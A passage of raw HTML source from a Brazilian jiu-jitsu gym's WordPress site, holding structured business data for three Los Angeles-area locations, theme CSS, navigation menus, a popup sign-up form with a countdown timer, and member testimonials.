agents.","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"contactPoint":[{"@type":"ContactPoint","telephone":"(424) 345-5022","contactType":"customer service","availableLanguage":["en"]}],"potentialAction":[{"@type":"CommunicateAction","name":"Call","target":"tel:4243455022"},{"@type":"ReserveAction","name":"Book","target":"https://levelupjiujitsu.com/contact/"}],"areaServed":[{"@type":"City","name":"Palms"},{"@type":"City","name":"Playa Vista"},{"@type":"City","name":"Mar Vista"},{"@type":"City","name":"Baldwin Hills"},{"@type":"City","name":"Marina Del Rey"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.0291198%2C-118.3744089","department":[{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/woodland-hills-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/woodland-hills-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"(818) 854-5527","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"19952 Ventura Blvd, Woodland Hills, CA 91364","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91364","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1715015","longitude":"-118.5678264"},"areaServed":[{"@type":"City","name":"Tarzana"},{"@type":"City","name":"Encino"},{"@type":"City","name":"Canoga Park"},{"@type":"City","name":"Calabasas"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1715015%2C-118.5678264"},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/studio-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/studio-city-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"818-854-5507","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"11288 Ventura Blvd, Unit A, Studio City, CA 91604","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91604","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1403961","longitude":"-118.3754474"},"areaServed":[{"@type":"City","name":"Sherman Oaks"},{"@type":"City","name":"Valley Village"},{"@type":"City","name":"Toluca Lake"},{"@type":"City","name":"Hollywood Hills"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1403961%2C-118.3754474"}]}]}</script>            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ecca16;--wp--preset--color--secondary: #a5abac;--wp--preset--color--tertiary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wqg6082tw-bs4.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/inc/assets/css/tw-bs4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wqg6278front.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/css/front.css?ver=6.9' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2133 single-format-standard wp-theme-market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be" id="front-end-site">
        <!--<div id="fader" class="loading-gif fade-out">
            <img src="https://content.marketmuscles.com/images/loading.png" width="64" height="64" alt="loading">
        </div>
        <script>fadeInPage()</script>-->
                                                                      
                    <div class="mobile-menu">
                        <div class="hamburger hamburger--arrow js-hamburger is-active">
                            <div class="hamburger-box">
                                <div class="hamburger-inner"></div>
                            </div>
                        </div>
                        <ul id="header-navigation" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                                    <button class="btn pop-opt" aria-label="Request Information">Request Information</button>
                                                
                    </div>
                    <div class="pop-overlay"></div>
                    <div class="pop-optin">
                        <div class="pop-optin-right light-font">
                            <div class="pop-optin-close">
                                <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                                <span>Close</span>
                            </div>
                            <div class="pop-optin-text">
                                                                    <script>
                                        var timerPopBox = "10:01";
                                        var intervalTimer = setInterval(function() {
                                            var timer = timerPopBox.split(':');
                                            //by parsing integer, I avoid all extra string processing
                                            var minutes = parseInt(timer[0], 10);
                                            var seconds = parseInt(timer[1], 10);
                                            --seconds;
                                            minutes = (seconds < 0) ? --minutes : minutes;
                                            if (minutes < 0) clearInterval(intervalTimer);
                                            seconds = (seconds < 0) ? 59 : seconds;
                                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                                            //minutes = (minutes < 10) ?  minutes : minutes;
                                            jQuery('.pop-countdown').html(minutes + ':' + seconds);
                                            timerPopBox = minutes + ':' + seconds;
                                            jQuery(".pop-countdown").filter(function() {
                                                return jQuery(this).text() === "0:00";
                                            }).parent().css("display", "none");
                                        }, 1000);
                                    </script>
                                    <div class="limited-offer">
                                        <div class="limited-offer-middle">
                                            <span>Limited Time & Availability</span>
                                            <div class="pop-countdown">10:00</div>
                                        </div>
                                    </div>
                                 
                                <div class="optin-box-sub-header">
                                                                                                                                                </div>
                                <div class="optin-box-header">
                                                                            VIEW OUR WEB SPECIAL                                                                    </div>
                                                                    <p>Secure your spot & get started today with our EXCLUSIVE online offer!</p>
                                                            </div> 
                            <div class="pop-optin-form">   
                                <div class="form-wrapper">
    <form method="post" action="#" class="mm-custom-form mm-custom-form-home" id="mm-custom-form-home1615586128" data-instance="1615586128">
        <div id="mm-form-submission-message-home1615586128" class="mm-form-submission-message mm-form-submission-message-home mm-form-submission-message-home1615586128" style="display: none;"></div>
        <fieldset>
            <div class="gform_body">
                <ul class="gform_fields">
                                            <li class="gfield full-name-field">
                            <label for="form-full-name">Full Name</label>
                            <input type="text" name="full_name" class="full-name" placeholder="Full Name" class="name-field" maxlength="30" id="form-full-name" required>
                        </li>
                    
                    <li class="gfield">
                        <label for="form-email-address">Email</label>
                        <input type="text" name="email" placeholder="Email address for info" class="email-field" id="form-email-address">
                    </li>

                    <li class="gfield">
                        <label for="form-phone-number">Phone Number</label>
                        <input type="tel" name="phone" placeholder="Mobile # for info via text" class="phone-field" minlength="7" required id="form-phone-number" pattern="[0-9\-\+\(\)\s]+">
                    </li>

                                                <li class="gfield field-program">
                                <label for="form-program">Program</label>
                                <select name="program" class="mm-programs" id="form-program">
                                    <option value="">Select a Program</option>
                                                                                                                        <option value="217">Tiny Champs (2 – 5)</option>
                                                                                                                                                            <option value="240">Kids (6 – 9)</option>
                                                                                                                                                            <option value="379">Teens (10 – 14)</option>
                                                                                                                                                            <option value="66">Adults Program</option>
                                                                                                        </select>
                            </li>
                                                                
                                                <li class="gfield field-location">
                                <label for="form-location">Location</label>
                                <select name="location" class="mm-location" id="form-location">
                                    <option value="">Select Location</option>
                                                                            <option value="culver-city-ca">Culver City, CA</option>
                                                                            <option value="woodland-hills-ca">Woodland Hills, CA</option>
                                                                            <option value="studio-city-ca">Studio City, CA</option>
                                                                    </select>
                            </li>
                                                                

                                    </ul>
            </div>
            <div class="gform_footer top_label">
                                <input type="checkbox" name="contact_me_by_phone" value="1" style="display:none !important" tabindex="-1" autocomplete="off">
                <input type="submit" name="submit" value="Get More Info Now">
            </div>
        </fieldset>
    </form>
</div>                                                                                                                                            <span>By opting into the web form above you are providing consent for Level Up Brazilian Jiu Jitsu to send you periodic text messages. Standard rates may apply. You can reply HELP at anytime to learn more. You may opt-out anytime by replying STOP.</span>
                                                                                                </div> 
                        </div>
                        <div class="pop-optin-left">
                                                                                                                                        <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232739/JP-Garcia.jpeg">
                                                    <div class="fb-top"><span class="fb-name">JP Garcia</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>World class Brazilian Jiu Jitsu Classes for kids and adults I’m a fun and friendly environment! Definitely the place to be if you are in the area.</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232008/Christian-Michael-Vivar.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Christian Michael Vivar</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>This is an amazing place. Everyone is so kind and supportive. I love it so much, my only complaint is that they are closed on Sunday which means I can only go 6 days a week ?</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28231910/Danyo-Soup.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Danyo Soup</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>Awesome place to learn Jiu Jitsu. Young and Old, there is no discrimination... only the desire to Level Up! Coaches and professors are like family! Definitely the best in the area!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27202529/Simon-Gartner.jpg">
                                                    <div class="fb-top"><span class="fb-name">Simon Gartner</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>These guys are the best! This place is like a family: if you want a fun, friendly and supporting academy, this is the place for you! Great for all ages!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27201934/Josh-Pennish.jpg">
                                                    <div class="fb-top"><span class="fb-name">Josh Pennish</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>I have been a part of the Level Up family for a few months now.  I feel I made a great decision by choosing Level Up and couldn’t be happier.  Professor Erik and coach Alex are wonderful and they make you feel like you’ve been part of the family from the moment you walk through the door. This gym attracts friendly people who are there to learn and have a great time.  No one is there to bully others while rolling and everyone helps each other.  Two thumbs up for Level Up!</p>
                                        </div>
                                                                                                 
                        </div>
                    </div>
                    <div class="pop-quiz-overlay"></div>
                    <div class="pop-quiz-area">
                        <div class="pop-quiz-close">
                            <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                            <span>Close</span>
                        </div>
                        <div class="pop-quiz-text">
                                                                                </div>
                    </div>
                    <div class="all-site   site-footer-four-columns site-navigation-no-bg">
                                                 
                                                                            <div class="site-bottom-bar" data-aos="fade-up">
                                Request information today to learn more about our programs! <button class="btn btn-solid btn-color-white pop-opt" aria-label="Get Started Now">Get Started Now</button>
                            </div>
                                                                            <header class="navigation-no-bg -menu " data-aos="fade-down">
            <div class="top-bar">
                        <div class="top-bar-left">
                <strong>Level Up Brazilian Jiu Jitsu</strong> Studio City, Woodland Hills, & Culver City Martial Arts & Fitness for All Ages!            </div>
            <div class="top-bar-right">
            <ul id="top-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/members/">Members</a></li>
</ul>                <div class="top-bar-location-details">
                                                                                                            <ul>
                                        <li class="select-location">Select location <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" style="enable-background:new 0 0 451.847 451.847;"
	 xml:space="preserve">
<g>
	<path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
		c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
		c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                                            <ul style="width: 300px">
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/culver-city-ca/">Culver City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:4243455022">(424) 345-5022</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/woodland-hills-ca/">Woodland Hills, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545527">(818) 854-5527</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/studio-city-ca/">Studio City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545507">818-854-5507</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                 
                                                            </div>
            </div>
                    </div>
        <div class="header-main-bar uncontained">
                <div class="header-nav-bar-left">
            <a href="https://levelupjiujitsu.com/">
                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu">
                            </a>
        </div>
        <div class="header-nav-bar-right">
            <div class="mobile-nav">
                <div class="hamburger hamburger--emphatic js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
            <div class="desktop-nav">
                                    <button class="header-cta pop-opt" aria-label="Request Information">Request Information</button>
                                <div class="capital-menu">
                                            <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
